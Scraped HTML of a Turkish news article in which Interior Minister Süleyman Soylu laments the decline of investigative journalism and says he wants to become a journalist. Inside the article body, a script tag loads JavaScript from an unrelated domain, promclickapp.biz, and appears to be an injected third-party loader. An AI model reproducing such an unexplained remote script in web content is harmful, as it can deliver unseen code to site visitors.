                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Soylu%3A%20Her%20%C5%9Feyi%20b%C4%B1rak%C4%B1p%20gazetecilik%20yapmak%20istiyorum&url=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html&title=Soylu%3A%20Her%20%C5%9Feyi%20b%C4%B1rak%C4%B1p%20gazetecilik%20yapmak%20istiyorum" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html&media=https://aktifhaber.com/wp-content/uploads/2022/09/348558.jpg&description=Soylu%3A%20Her%20%C5%9Feyi%20b%C4%B1rak%C4%B1p%20gazetecilik%20yapmak%20istiyorum" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>                            Dünyada en fazla gazetecinin hapsedildiği Türkiye&#8217;de İçişleri Bakanı Süleyman Soylu, araştırmacı gazeteciliğin bitmesinden yakındı.<br />
</p>
<div class="editorPart">
<p>“Araştırmacı gazetecilik şu an yok neredeyse” diyen Soylu, “Her şeyi bırakıp gazetecilik yapmak istiyorum” dedi. Soylu&#8217;ya göre en ağır iş ise &#8220;adliye muhabirliği oldu.&#8221;</p>
<div class="adv"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Haber ici --></p>
<p><script></p>
<p></script><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_63745_0_697c456079b74   " data-unique="jnews_module_63745_0_697c456079b74">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Bu Haberlerde<strong>İlginizi Çekebilir</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/ozgur-ozelden-erdogana-erken-secim-cagrisi-kaybedersek-siyaseti-birakirim.html" aria-label="Read article: Özgür Özel&#8217;den Erdoğan&#8217;a erken seçim çağrısı: Kaybedersek siyaseti bırakırım"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Özgür Özel&#8217;den Erdoğan&#8217;a erken seçim çağrısı: Kaybedersek siyaseti bırakırım" sizes="(max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Ozgur-Ozelden-Erdogana-erken-secim-cagrisi-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Ozgur-Ozelden-Erdogana-erken-secim-cagrisi-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Ozgur-Ozelden-Erdogana-erken-secim-cagrisi-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Ozgur-Ozelden-Erdogana-erken-secim-cagrisi-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/ozgur-ozelden-erdogana-erken-secim-cagrisi-kaybedersek-siyaseti-birakirim.html">Özgür Özel&#8217;den Erdoğan&#8217;a erken seçim çağrısı: Kaybedersek siyaseti bırakırım</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/ozgur-ozelden-erdogana-erken-secim-cagrisi-kaybedersek-siyaseti-birakirim.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/ozgur-ozelden-erdogana-erken-secim-cagrisi-kaybedersek-siyaseti-birakirim.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/akp-tekirdag-milletvekili-mestan-ozcan-500-bin-liralik-emekli-ve-vekil-maasinin-yetmediginden-yakindi.html" aria-label="Read article: AKP Tekirdağ Milletvekili Mestan Özcan 500 bin liralık emekli ve vekil maaşının yetmediğinden yakındı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AKP Tekirdağ Milletvekili Mestan Özcan 500 bin liralık emekli ve vekil maaşının yetmediğinden yakındı" sizes="(max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-300x218.jpg 300w, https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-512x373.jpg 512w, https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-768x559.jpg 768w, https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-750x546.jpg 750w, https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/akp-tekirdag-milletvekili-mestan-ozcan-500-bin-liralik-emekli-ve-vekil-maasinin-yetmediginden-yakindi.html">AKP Tekirdağ Milletvekili Mestan Özcan 500 bin liralık emekli ve vekil maaşının yetmediğinden yakındı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/akp-tekirdag-milletvekili-mestan-ozcan-500-bin-liralik-emekli-ve-vekil-maasinin-yetmediginden-yakindi.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/akp-tekirdag-milletvekili-mestan-ozcan-500-bin-liralik-emekli-ve-vekil-maasinin-yetmediginden-yakindi.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_63745_0_697c456079b74 = {"header_icon":"","first_title":"Bu Haberlerde","second_title":"\u0130lginizi \u00c7ekebilir","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"63745","include_category":"46","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div></div>
<p>
İçişleri Bakanı Süleyman Soylu Radyo D&#8217;de Adem Metan&#8217;ın sunduğu &#8220;Adem Metan Show&#8221; programında konuştu.</p>
<p>Soylu, &#8220;Gazetecileri eleştirir misiniz? Yanlış bilgi verdiklerinde kendilerine ulaşıp düzeltme yapar mısınız&#8221; sorusuna şöyle cevap verdi:</p>
<p>&#8220;Bazı gazeteciler var ideolojik olarak kopmuşlar doğruyu görmüyorlar. Biz ne dersek diyelim bizi yok hükmünde görüyorlar. Biz onları ikna edemeyiz. Onlarla uğraşmam ama yazdıklarını okurum nasıl psikolojide olduklarını bilmem gerek. Ben gazetecilik mesleğini en çok eleştiren bir siyasetçiyim. Bir gazetecinin hata yapma lüksü yoktur. Bizim vardır ama onların yoktur. Bir gazeteci bir iki kere hata yaparsa affedilir. Basın mensupları artık çok rahatlar. Bir dönemin gazetecileri çok emek verirdi. Şimdi dönüp her şeyi bırakıp gazetecilik yapmak istiyorum. Şuan eleştirerek düzeltilmesi gereken onca konu var ki anlatamam. Araştırmacı gazetecilik şu an yok neredeyse. Türkiye’de birçok şey üretilir. Beni affedin ama en ağır iş adliye muhabirliği oldu.</p>
<p>Dün Ertuğrul Özkök bir yazı yazmış kendisine mektup yazdım. Yazısında eksikler vardı. Bu eksikleri mektup yazar ilettim. Beni eleştiriyor. Bana, &#8220;siz Kadıköy’de dans eden kadınlara müdahaleyi savunuyorsunuz&#8221; diyor. Niye ben karşı olayım beni bağışlayın dans eden kadınlar &#8216;devlete, polise, hakime tecavüzcü katil&#8217; derse biz nasıl çözeriz bu işi? Türkiye kadına şiddet, cinayette Avrupa yasaları ile eş değerde ilerliyor. Bu konuda her kesimden desteğe ihtiyacımız var. Biz destek bekliyoruz. İdeolojik tutum beklemiyoruz. Bende mektupta dedim ki &#8216;keşke dans etselerdi de devlete katil, tecavüzcü demeselerdi&#8217; biz huzur iklimi inşa etmeye devam edeceğiz.&#8221;<br />
<script async="" src="https://promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript"></script></p></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=Soylu%3A%20Her%20%C5%9Feyi%20b%C4%B1rak%C4%B1p%20gazetecilik%20yapmak%20istiyorum&url=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html&title=Soylu%3A%20Her%20%C5%9Feyi%20b%C4%B1rak%C4%B1p%20gazetecilik%20yapmak%20istiyorum" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html&media=https://aktifhaber.com/wp-content/uploads/2022/09/348558.jpg&description=Soylu%3A%20Her%20%C5%9Feyi%20b%C4%B1rak%C4%B1p%20gazetecilik%20yapmak%20istiyorum" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://aktifhaber.com/ekonomi/uc-tekstil-sirketi-daha-iflas-etti-h140636.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Üç tekstil şirketi daha iflas etti</h3>
        </a>
    
            <a href="https://aktifhaber.com/spor/uefadan-asker-selami-veren-turk-futbolcular-hakkinda-karar-h140638.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">UEFA’dan asker selamı veren Türk futbolcular hakkında karar</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_scrollload jeg_col_2o3 jnews_module_63745_1_697c456089198   " data-unique="jnews_module_63745_1_697c456089198">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>İLGİLİ<strong>HABERLER</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/ozgur-ozelden-erdogana-erken-secim-cagrisi-kaybedersek-siyaseti-birakirim.html" aria-label="Read article: Özgür Özel&#8217;den Erdoğan&#8217;a erken seçim çağrısı: Kaybedersek siyaseti bırakırım"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Özgür Özel&#8217;den Erdoğan&#8217;a erken seçim çağrısı: Kaybedersek siyaseti bırakırım" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Ozgur-Ozelden-Erdogana-erken-secim-cagrisi-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Ozgur-Ozelden-Erdogana-erken-secim-cagrisi-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Ozgur-Ozelden-Erdogana-erken-secim-cagrisi-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Ozgur-Ozelden-Erdogana-erken-secim-cagrisi-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/manset" class="category-manset">Manşet</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/ozgur-ozelden-erdogana-erken-secim-cagrisi-kaybedersek-siyaseti-birakirim.html">Özgür Özel&#8217;den Erdoğan&#8217;a erken seçim çağrısı: Kaybedersek siyaseti bırakırım</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/ozgur-ozelden-erdogana-erken-secim-cagrisi-kaybedersek-siyaseti-birakirim.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/ozgur-ozelden-erdogana-erken-secim-cagrisi-kaybedersek-siyaseti-birakirim.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/akp-tekirdag-milletvekili-mestan-ozcan-500-bin-liralik-emekli-ve-vekil-maasinin-yetmediginden-yakindi.html" aria-label="Read article: AKP Tekirdağ Milletvekili Mestan Özcan 500 bin liralık emekli ve vekil maaşının yetmediğinden yakındı"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="AKP Tekirdağ Milletvekili Mestan Özcan 500 bin liralık emekli ve vekil maaşının yetmediğinden yakındı" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/DepoPhotos_17975496-1024x745-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/manset-alti" class="category-manset-alti">Manşet Altı</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/akp-tekirdag-milletvekili-mestan-ozcan-500-bin-liralik-emekli-ve-vekil-maasinin-yetmediginden-yakindi.html">AKP Tekirdağ Milletvekili Mestan Özcan 500 bin liralık emekli ve vekil maaşının yetmediğinden yakındı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/akp-tekirdag-milletvekili-mestan-ozcan-500-bin-liralik-emekli-ve-vekil-maasinin-yetmediginden-yakindi.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/akp-tekirdag-milletvekili-mestan-ozcan-500-bin-liralik-emekli-ve-vekil-maasinin-yetmediginden-yakindi.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/aydinda-belediye-personeli-ve-muhtarlara-erdogan-mitingi-baskisi.html" aria-label="Read article: Aydın&#8217;da belediye personeli ve muhtarlara Erdoğan mitingi baskısı"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Aydın&#8217;da belediye personeli ve muhtarlara Erdoğan mitingi baskısı" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-10-8-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/snemli-10-8-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-10-8-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/snemli-10-8-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/manset" class="category-manset">Manşet</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/aydinda-belediye-personeli-ve-muhtarlara-erdogan-mitingi-baskisi.html">Aydın&#8217;da belediye personeli ve muhtarlara Erdoğan mitingi baskısı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/aydinda-belediye-personeli-ve-muhtarlara-erdogan-mitingi-baskisi.html" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/aydinda-belediye-personeli-ve-muhtarlara-erdogan-mitingi-baskisi.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/secim-anketinde-kararsiz-patlamasi-yuzde-334.html" aria-label="Read article: Seçim anketinde &#8220;kararsız&#8221; patlaması: Yüzde 33,4"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Seçim anketinde &#8220;kararsız&#8221; patlaması: Yüzde 33,4" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/anket-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/anket-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/anket-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/anket-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/manset-alti" class="category-manset-alti">Manşet Altı</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/secim-anketinde-kararsiz-patlamasi-yuzde-334.html">Seçim anketinde &#8220;kararsız&#8221; patlaması: Yüzde 33,4</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/secim-anketinde-kararsiz-patlamasi-yuzde-334.html" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/secim-anketinde-kararsiz-patlamasi-yuzde-334.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/dem-parti-provokasyon-ve-kiskirtmalara-karsi-tum-kesimleri-sagduyuyla-hareket-etmeye-cagiriyoruz.html" aria-label="Read article: DEM Parti: &#8220;Provokasyon ve kışkırtmalara karşı tüm kesimleri sağduyuyla hareket etmeye çağırıyoruz&#8221;"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DEM Parti: &#8220;Provokasyon ve kışkırtmalara karşı tüm kesimleri sağduyuyla hareket etmeye çağırıyoruz&#8221;" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/dem-parti-1-350x250.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/dem-parti-1-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/dem-parti-1-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/dem-parti-1-750x536.jpg 750w, https://aktifhaber.com/wp-content/uploads/2026/01/dem-parti-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/manset-alti" class="category-manset-alti">Manşet Altı</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/dem-parti-provokasyon-ve-kiskirtmalara-karsi-tum-kesimleri-sagduyuyla-hareket-etmeye-cagiriyoruz.html">DEM Parti: &#8220;Provokasyon ve kışkırtmalara karşı tüm kesimleri sağduyuyla hareket etmeye çağırıyoruz&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/dem-parti-provokasyon-ve-kiskirtmalara-karsi-tum-kesimleri-sagduyuyla-hareket-etmeye-cagiriyoruz.html" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/dem-parti-provokasyon-ve-kiskirtmalara-karsi-tum-kesimleri-sagduyuyla-hareket-etmeye-cagiriyoruz.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/siyaset/devlet-bahceli-bu-donemde-erken-secim-mumkun-degildir-dogru-da-degildir-turkiyenin-cevresi-ates-cemberidir.html" aria-label="Read article: Devlet Bahçeli: Bu dönemde erken seçim mümkün değildir; doğru da değildir; Türkiye’nin çevresi ateş çemberidir"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Devlet Bahçeli: Bu dönemde erken seçim mümkün değildir; doğru da değildir; Türkiye’nin çevresi ateş çemberidir" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Devlet-Bahceli-1-350x250.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Devlet-Bahceli-1-350x250.webp 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Devlet-Bahceli-1-120x86.webp 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://aktifhaber.com/category/manset-alti" class="category-manset-alti">Manşet Altı</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/siyaset/devlet-bahceli-bu-donemde-erken-secim-mumkun-degildir-dogru-da-degildir-turkiyenin-cevresi-ates-cemberidir.html">Devlet Bahçeli: Bu dönemde erken seçim mümkün değildir; doğru da değildir; Türkiye’nin çevresi ateş çemberidir</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/siyaset/devlet-bahceli-bu-donemde-erken-secim-mumkun-degildir-dogru-da-degildir-turkiyenin-cevresi-ates-cemberidir.html" ><i class="fa fa-clock-o"></i> January 25, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/siyaset/devlet-bahceli-bu-donemde-erken-secim-mumkun-degildir-dogru-da-degildir-turkiyenin-cevresi-ates-cemberidir.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
